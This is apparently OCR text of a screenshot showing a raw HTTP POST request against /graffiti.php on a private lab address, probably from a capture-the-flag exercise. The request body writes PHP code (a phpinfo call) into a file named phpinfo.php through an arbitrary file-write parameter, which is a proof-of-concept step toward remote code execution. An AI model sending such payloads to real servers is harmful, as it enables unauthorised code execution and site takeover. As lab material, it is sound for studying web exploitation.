 1 POST /graffiti.php HTTP/1.1
2 Host: 172.16.123.106
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.123.106
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0 Referer: http://172.16.123.106/graffiti.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 message=<?php phpinfo();?>&file=phpinfo.php